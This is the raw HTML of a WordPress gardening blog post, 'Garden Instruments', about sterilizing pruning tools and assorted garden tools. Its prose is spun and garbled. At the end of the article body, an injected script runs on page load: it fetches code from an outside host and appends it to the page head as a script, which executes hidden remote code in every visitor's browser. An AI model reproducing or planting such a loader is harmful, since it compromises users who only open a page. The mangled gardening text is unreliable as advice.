	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-88 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-home" data-toggle="dropdown" class="dropdown-toggle">Garden Home </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/house-design" data-toggle="dropdown" class="dropdown-toggle">House Design </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a class="dropdown-item" href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a class="nav-link" href="https://www.homestratosphere.top/category/general-article">General Article</a></li>
</ul></div>					
				
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Garden Instruments</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://www.homestratosphere.top">Home</a></li><li class="active"><a href="https://www.homestratosphere.top:443/garden-instruments.html">Garden Instruments</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-471 post type-post status-publish format-standard hentry category-garden-tools" data-wow-delay=".3s"> 		
		
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.homestratosphere.top/category/garden-home/garden-tools" rel="category tag">Garden Tools</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Garden Instruments</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.homestratosphere.top/author/dorothybryant"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.homestratosphere.top/2022/05"><time>
					May 8, 2022</time></a>
					</span>
					<span class="comment-links">						
						<a href="https://www.homestratosphere.top/garden-instruments.html">0 Comment</a> 
					</span>
				</div>
					
			   					
								
			    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/c4fcUL5uqKw/hqdefault.jpg" width="308px" alt="garden tools"></p>
<p>However, it additionally has disagreeable dangerous fumes and could be flammable. Still, most specialists recommend isopropyl alcohol for sterilizing garden instruments. Though some retailers of backyard tools promote specialized sanitizers, most gardeners and growers use frequent household items when sterilizing pruning instruments. Below are the most typical disinfectants used for pruning tool sterilization, in addition to their professionals and cons.</p>
<p>For digging narrow trenches or submit holes, opt for the Roughneck fibreglass deal with drain spade. For small tree, plant or hedge maintenance, browse our range of secateurs, garden shears, loppers and tree pruners. Make log splitting more easy with our big vary of hand axes, splitting axes and wooden splitters at Toolstation. Cut down trees with ease with the Roughneck felling axe or Silverline fiberglass felling axe. Click and acquire from your closest Toolstation branch or spend over Â£25 on-line to obtain free delivery. Isopropyl Alcohol – It can be inexpensive to use % isopropyl alcohol to sterilize pruning instruments. Tools can merely be wiped, sprayed or dipped in isopropyl alcohol for quick effectiveness against most pathogens.</p>
<p>Maintain the perimeters of garden lawns with our variety of garden edging tools. The Silverline edging knife is right for maintaining lawn edges neat and precise. This edge device features a half moon shape with turnover heads for robust grip, balanced foot pressure and deep cutting. The Draper ash dealt with digging spade is a durable tool, made with epoxy coated carbon metal and complete with a completely hardened and tempered blade.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.storeforknowledge.com/Assets/ProductImages/toy-2299.jpg" width="309px" alt="garden tools"></p>
<p>Sharing gardening basics with kids is an effective way to spend high quality time and provides them lifelong appreciation of the significance of gardening. Power instruments have resulted within the transition from handbook labor to large-scale mechanised agriculture. The first energy software to turn out to be in style with gardeners was the garden mower. It was followed by numerous cultivators , string trimmers, hedge trimmers, garden aerators, lawn sweepers, trenchers, leaf blowers, chainsaws, mini-tractors, and others. Some trendy software designs mirror ergonomic concerns, being designed to induce much less stress on the human body in use. The best instruments keep the physique in a neutral position to help scale back the stress on joints and muscles, which also require much less power to use.</p>
<p>To print the pictures, close the print view and scroll to the bottom of the article. Once the entire photographs have loaded, select the print option again.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
				</div>
						 
</article><!-- #post-471 -->

<!--Blog Post Author-->
<article class="theme-blog-author media">
	<figure class="avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=400&#038;d=mm&#038;r=g 2x' class='img-fluid rounded-circle avatar-200 photo' height='200' width='200' decoding='async'/>	</figure>
	<div class="media-body align-self-center">
		<h4 class="name">Author</h4>
		<p class="website-url pb-3"><b>Website:</b> <a href="" target="_blank"></a></p>
		<p class="mb-2"></p>		
	</div>
</article>
<!--/Blog Post Author-->		
		</div>	
				<!--/Blog Section-->
			
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search wow animate fadeInUp" data-wow-delay=".3s"><form method="get" id="searchform" class="input-group" action="https://www.homestratosphere.top/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s">
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.homestratosphere.top/eight-panorama-design-ideas.html">Eight Panorama Design Ideas</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/eight-prime-out-of-doors-garden-vegetation-that-thrive-indoors.html">Eight Prime Out Of Doors Garden Vegetation That Thrive Indoors</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/ryobi-instruments.html">Ryobi Instruments</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/18-glorious-landscaping-with-hydrangea-ideas.html">18 Glorious Landscaping With Hydrangea Ideas</a>
									</li>
											<li>
					<a href="https://www.homestratosphere.top/cheap-adorning-concepts.html">Cheap Adorning Concepts</a>
									</li>
					</ul>

		</aside><aside id="block-7" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-27"><a href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.homestratosphere.top/category/house-design/decorating-ideas">Decorating Ideas</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.homestratosphere.top/category/house-design/floor-plan-design">Floor Plan Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.homestratosphere.top/category/garden-home/garden-location">Garden Location</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.homestratosphere.top/category/garden-home/garden-tools">Garden Tools</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.homestratosphere.top/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.homestratosphere.top/category/garden-home/hydroponic-garden">Hydroponic Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.homestratosphere.top/category/garden-home/improvements-to-lawns">Improvements To Lawns</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.homestratosphere.top/category/garden-home/indoor-gardening">Indoor Gardening</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.homestratosphere.top/category/house-design/interior-inspiration">Interior Inspiration</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.homestratosphere.top/category/garden-culture/landscape-garden">Landscape Garden</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.homestratosphere.top/category/garden-culture/outdoor-plants">Outdoor Plants</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.homestratosphere.top/category/house-design/renovation-tips">Renovation Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.homestratosphere.top/category/house-design/residential-garden-house-design">Residential Garden</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.homestratosphere.top/category/garden-culture/vegetable-garden">Vegetable Garden</a>
</li>
</ul></div></aside><aside id="block-8" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Tags</h4><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.homestratosphere.top/tag/adorning" class="tag-cloud-link tag-link-81 tag-link-position-1" style="font-size: 11.60396039604pt;" aria-label="adorning (12 items)">adorning</a>
<a href="https://www.homestratosphere.top/tag/backyard" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 22pt;" aria-label="backyard (72 items)">backyard</a>
<a href="https://www.homestratosphere.top/tag/botanical" class="tag-cloud-link tag-link-71 tag-link-position-3" style="font-size: 8.6930693069307pt;" aria-label="botanical (7 items)">botanical</a>
<a href="https://www.homestratosphere.top/tag/concepts" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 17.980198019802pt;" aria-label="concepts (36 items)">concepts</a>
<a href="https://www.homestratosphere.top/tag/crops" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 10.079207920792pt;" aria-label="crops (9 items)">crops</a>
<a href="https://www.homestratosphere.top/tag/decorating" class="tag-cloud-link tag-link-152 tag-link-position-6" style="font-size: 10.633663366337pt;" aria-label="decorating (10 items)">decorating</a>
<a href="https://www.homestratosphere.top/tag/design" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 20.19801980198pt;" aria-label="design (53 items)">design</a>
<a href="https://www.homestratosphere.top/tag/edging" class="tag-cloud-link tag-link-169 tag-link-position-8" style="font-size: 15.069306930693pt;" aria-label="edging (22 items)">edging</a>
<a href="https://www.homestratosphere.top/tag/eight" class="tag-cloud-link tag-link-323 tag-link-position-9" style="font-size: 9.3861386138614pt;" aria-label="eight (8 items)">eight</a>
<a href="https://www.homestratosphere.top/tag/enhancements" class="tag-cloud-link tag-link-306 tag-link-position-10" style="font-size: 8pt;" aria-label="enhancements (6 items)">enhancements</a>
<a href="https://www.homestratosphere.top/tag/finest" class="tag-cloud-link tag-link-62 tag-link-position-11" style="font-size: 8.6930693069307pt;" aria-label="finest (7 items)">finest</a>
<a href="https://www.homestratosphere.top/tag/flooring" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 8pt;" aria-label="flooring (6 items)">flooring</a>
<a href="https://www.homestratosphere.top/tag/furnishings" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 10.079207920792pt;" aria-label="furnishings (9 items)">furnishings</a>
<a href="https://www.homestratosphere.top/tag/furniture" class="tag-cloud-link tag-link-110 tag-link-position-14" style="font-size: 12.158415841584pt;" aria-label="furniture (13 items)">furniture</a>
<a href="https://www.homestratosphere.top/tag/garden" class="tag-cloud-link tag-link-55 tag-link-position-15" style="font-size: 21.861386138614pt;" aria-label="garden (70 items)">garden</a>
<a href="https://www.homestratosphere.top/tag/gardening" class="tag-cloud-link tag-link-61 tag-link-position-16" style="font-size: 11.60396039604pt;" aria-label="gardening (12 items)">gardening</a>
<a href="https://www.homestratosphere.top/tag/greatest" class="tag-cloud-link tag-link-133 tag-link-position-17" style="font-size: 10.079207920792pt;" aria-label="greatest (9 items)">greatest</a>
<a href="https://www.homestratosphere.top/tag/house" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 11.188118811881pt;" aria-label="house (11 items)">house</a>
<a href="https://www.homestratosphere.top/tag/hydroponic" class="tag-cloud-link tag-link-239 tag-link-position-19" style="font-size: 10.079207920792pt;" aria-label="hydroponic (9 items)">hydroponic</a>
<a href="https://www.homestratosphere.top/tag/ideas" class="tag-cloud-link tag-link-82 tag-link-position-20" style="font-size: 19.50495049505pt;" aria-label="ideas (47 items)">ideas</a>
<a href="https://www.homestratosphere.top/tag/indoor" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 12.158415841584pt;" aria-label="indoor (13 items)">indoor</a>
<a href="https://www.homestratosphere.top/tag/indoors" class="tag-cloud-link tag-link-175 tag-link-position-22" style="font-size: 11.60396039604pt;" aria-label="indoors (12 items)">indoors</a>
<a href="https://www.homestratosphere.top/tag/inside" class="tag-cloud-link tag-link-144 tag-link-position-23" style="font-size: 12.851485148515pt;" aria-label="inside (15 items)">inside</a>
<a href="https://www.homestratosphere.top/tag/inspiration" class="tag-cloud-link tag-link-142 tag-link-position-24" style="font-size: 13.683168316832pt;" aria-label="inspiration (17 items)">inspiration</a>
<a href="https://www.homestratosphere.top/tag/interior" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 12.158415841584pt;" aria-label="interior (13 items)">interior</a>
<a href="https://www.homestratosphere.top/tag/kitchen" class="tag-cloud-link tag-link-117 tag-link-position-26" style="font-size: 10.079207920792pt;" aria-label="kitchen (9 items)">kitchen</a>
<a href="https://www.homestratosphere.top/tag/landscape" class="tag-cloud-link tag-link-148 tag-link-position-27" style="font-size: 15.069306930693pt;" aria-label="landscape (22 items)">landscape</a>
<a href="https://www.homestratosphere.top/tag/landscaping" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 16.455445544554pt;" aria-label="landscaping (28 items)">landscaping</a>
<a href="https://www.homestratosphere.top/tag/nursery" class="tag-cloud-link tag-link-47 tag-link-position-29" style="font-size: 11.188118811881pt;" aria-label="nursery (11 items)">nursery</a>
<a href="https://www.homestratosphere.top/tag/online" class="tag-cloud-link tag-link-187 tag-link-position-30" style="font-size: 10.633663366337pt;" aria-label="online (10 items)">online</a>
<a href="https://www.homestratosphere.top/tag/outdoor" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 14.237623762376pt;" aria-label="outdoor (19 items)">outdoor</a>
<a href="https://www.homestratosphere.top/tag/outside" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 11.188118811881pt;" aria-label="outside (11 items)">outside</a>
<a href="https://www.homestratosphere.top/tag/panorama" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 13.960396039604pt;" aria-label="panorama (18 items)">panorama</a>
<a href="https://www.homestratosphere.top/tag/patio" class="tag-cloud-link tag-link-123 tag-link-position-34" style="font-size: 8.6930693069307pt;" aria-label="patio (7 items)">patio</a>
<a href="https://www.homestratosphere.top/tag/plans" class="tag-cloud-link tag-link-154 tag-link-position-35" style="font-size: 9.3861386138614pt;" aria-label="plans (8 items)">plans</a>
<a href="https://www.homestratosphere.top/tag/plants" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 12.158415841584pt;" aria-label="plants (13 items)">plants</a>
<a href="https://www.homestratosphere.top/tag/renovation" class="tag-cloud-link tag-link-74 tag-link-position-37" style="font-size: 11.60396039604pt;" aria-label="renovation (12 items)">renovation</a>
<a href="https://www.homestratosphere.top/tag/residence" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 11.188118811881pt;" aria-label="residence (11 items)">residence</a>
<a href="https://www.homestratosphere.top/tag/residential" class="tag-cloud-link tag-link-138 tag-link-position-39" style="font-size: 10.079207920792pt;" aria-label="residential (9 items)">residential</a>
<a href="https://www.homestratosphere.top/tag/simple" class="tag-cloud-link tag-link-294 tag-link-position-40" style="font-size: 8pt;" aria-label="simple (6 items)">simple</a>
<a href="https://www.homestratosphere.top/tag/software" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 11.188118811881pt;" aria-label="software (11 items)">software</a>
<a href="https://www.homestratosphere.top/tag/straightforward" class="tag-cloud-link tag-link-69 tag-link-position-42" style="font-size: 9.3861386138614pt;" aria-label="straightforward (8 items)">straightforward</a>
<a href="https://www.homestratosphere.top/tag/thrive" class="tag-cloud-link tag-link-348 tag-link-position-43" style="font-size: 9.3861386138614pt;" aria-label="thrive (8 items)">thrive</a>
<a href="https://www.homestratosphere.top/tag/vegetable" class="tag-cloud-link tag-link-59 tag-link-position-44" style="font-size: 12.158415841584pt;" aria-label="vegetable (13 items)">vegetable</a>
<a href="https://www.homestratosphere.top/tag/vegetation" class="tag-cloud-link tag-link-41 tag-link-position-45" style="font-size: 11.188118811881pt;" aria-label="vegetation (11 items)">vegetation</a></p></div></aside><aside id="nav_menu-3" class="widget text_widget widget_nav_menu wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.homestratosphere.top/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.homestratosphere.top/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.homestratosphere.top/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.homestratosphere.top/sitemap">Sitemap</a></li>
</ul></div></aside><aside id="execphp-3" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</aside><aside id="magenet_widget-2" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2024 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consultstreet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[2]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215" id="consultstreet-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d4651f19665498bbeeba37f5966c35c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>